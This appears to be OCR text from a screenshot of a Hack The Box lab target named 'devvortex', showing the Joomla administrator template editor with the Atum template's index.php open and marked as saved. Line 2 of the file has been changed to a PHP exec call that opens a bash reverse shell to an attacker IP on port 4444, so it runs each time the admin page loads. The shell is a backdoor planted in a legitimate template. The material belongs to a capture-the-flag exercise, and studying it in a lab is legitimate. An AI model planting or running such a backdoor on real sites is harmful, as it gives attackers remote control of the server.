 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA&isMedia=0
Joomla!®
</> Templates: Customise (Atum)
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.6/4444 0>&1'");
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;